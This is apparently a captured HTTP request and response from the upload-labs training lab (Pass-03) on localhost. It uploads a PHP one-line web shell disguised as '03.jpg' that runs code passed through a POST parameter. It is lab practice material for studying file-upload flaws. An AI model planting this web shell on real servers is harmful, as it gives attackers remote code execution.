 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3150160720410
Content-Length: 340
-----------------------------3150160720410
Content-Disposition: form-data; name="upload_file"; filename="03.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------3150160720410
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="ret
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//03.jpg" width="250px" /> </div>
</li>
</ol>
</div>